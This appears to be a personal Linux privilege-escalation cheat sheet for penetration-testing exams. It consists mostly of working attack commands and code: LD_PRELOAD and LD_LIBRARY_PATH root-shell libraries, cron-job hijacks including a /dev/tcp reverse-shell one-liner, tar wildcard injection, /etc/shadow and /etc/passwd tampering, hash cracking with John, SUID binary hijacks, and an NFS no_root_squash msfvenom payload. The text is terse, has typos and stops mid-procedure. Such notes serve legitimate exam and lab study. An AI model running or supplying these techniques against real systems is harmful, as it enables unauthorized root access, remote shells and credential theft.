Linux Priv Esc for Exams
./lse.sh -i
sudo -u proftpd | bash
Kernel:
uname -a
./linux-exploit-suggesgter-2.pl -k (kerner version e.g. 2.5.5
Bash lower than 4.2.-048 can define functions with / in names. see SUID
/bin/sh –version
Service Exploits
program –version. /// dpkg -l |grep program /// rpm -qa | grep program
If a given service is not accessible locally, check netstat -nl to see if it is running on a local port. If so use ssh port forwarding to access the service from local machine:
mysqld > Tib
Weak File Permissions
ls -la /etc/shadow
look for world r/w
w = replace password
openssl passwd “password”
mkpasswd -m sha512 password
r = crack password
:passwordstring inside:
paste hash to file = hash.txt
John –format=sha512crypt –wordlist=/usr/share/wordlists/rockyou.txt hash.txt
ls -la /etc/password
look for world w
remove x = root::0:0:root:/bin/bash
or generate password:
openssl passwd “password”
su:password
SUDO
sudo -l
check output against https://gtfobins.github.io
apache2 = sudo apache2 -f /etc/shadow
env_reset, env_keep, LD_PRELOAD
#include
#include <sys/types.h>
#include
void _init() {
unsetenv(“LD_PRELOAD”);
setresuid(0,0,0);
system(“/bin/bash -p”);
}
Compile only:
gcc -fPIC -shared -nostartfiles -o /tmp/preload.so preload.c
run sudo with shared object calling a sudo service for root shell:
sudo LD_PRELOAD=/tmp/preload.so apache2
LD_LIBRARY_PATH
ldd /usr/sbin/apache2
hit or miss method, try all lines.
#include
#include
static void hijack() __attribute__((constructor));
void hijack() { unsetenv(“LD_LIBRARY_PATH”);
setresuid(0,0,0);
system(“/bin/bash -p”);
}
compile only
gcc -o libcrypt.so.1 -shared -fPIC library_path.c
sudo LD_LIBRARY_PATH=. apache2
Cron Jobs
cat /etc/crontab (/var/spool/cron/ — /var/spool/cron/crontabs/ )
check job permissions: ls -la /directory/file
if world writeable input reverse shell to rootbash local:
#!/bin/bash
bash -i >& /dev/tcp/192.168.1.26/53 0>&1
If path variable is set and the job does not define an absolute path and we can write to a path directory:
create filename of cron file in writeable path directory e.g. /home/user/filenamecopy.sh
#!/bin/bash
cp /bin/bash /tmp/rootbash
chmod +s /tmp/rootbash
save the file and make it executable
chmod +x /home/user/filenamecopy.sh
wait and see rootbash in /tmp
execute persistently:
/tmp/rootbash -p
Cat the cron files to check code for things like tar *
if so see gtfobins
create reverse payload:
msfvenom -p linux/x64/shell_reverse_tcp LHOST=<IP> LPORT=53 -f elf -o shell.elf
copy payload to /user/home on target box
set up a local netcat listener and run:
touch /home/user/–checkpoint=1
touch /home/user/–checkpoint-action=exec=shell.elf
SUID / SGID

find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
gtfobins, searchsploit, google
exim
sed -e “s/^M//” 39535.sh > privesc.sh
chmod + privesc.sh
Exim exploit: input line by line manually in terminal.
39535.sh
https://g0blin.co.uk/pluck-vulnhub-writeup/
suid-so
strace /usr/local/bin/suid-so 2>&1 | grep -iE “open|access|no such file”
see if a file is being called that is writeable or in a writable directory
if it is a script, use that script language to spawn a shell i.e.
#include
#include
static void inject() __attribute__((constructor));
void inject() {
setuid(0);
system(“/bin/bash -p”); }
compile:
gcc -shared -fPIC -o /home/user/.config/libcalc.so libcalc.c
run:
/usr/local/bin/suid-so
suid-env
strings /path/to/file
output:
service apache2 start
strace -v -f -e execve <command> 2>&1 | grep exec
ltrace
look for a service call without absolute path.i.e.
service apache2 start
int main() {
setuid(0);
system("/bin/bash -p");
}
compile:
gcc -o service service.c
run from same directory as service:
PATH=.:$PATH /usr/local/bin/suid-env
Bash lower than 4.2.-048 can define functions with / in names.
/bin/sh –version
bash lower than 4.4 inherits the PS4 environment variable.
see tib’s suid 15min+
shellops
Password & Key Hunting
cat ~/.*history | less
look for history like:
mysql -h somehost.local -uroot -ppassword123
check config files e.g:
cat vpn.ovpn
NFS Shares
Check the contents of /etc/exports for shares with the no_root_squash option:
cat /etc/exports
Confirm that the NFS share is available for remote mounting:
showmount -e <target>
nmap –sV –script=nfs-showmount <target>
mount -o rw,vers=2 <target>:<share> <local_directory>
Create a mount point on your local machine and mount the /tmp NFS share:
mkdir /tmp/nfs
mount -o rw,vers=2 192.168.1.25:/tmp /tmp/nfs
Using the root user on your local machine, generate a payload and save it to the mounted share:
msfvenom -p linux/x86/exec CMD=”/bin/bash -p” -f elf -o /tmp/nfs/shell.elf
Make sure the file has the SUID bit set, and is executable by everyone:
chmod +xs /tmp/nfs/shell.elf
On the target machine, execute the file to get a root shell: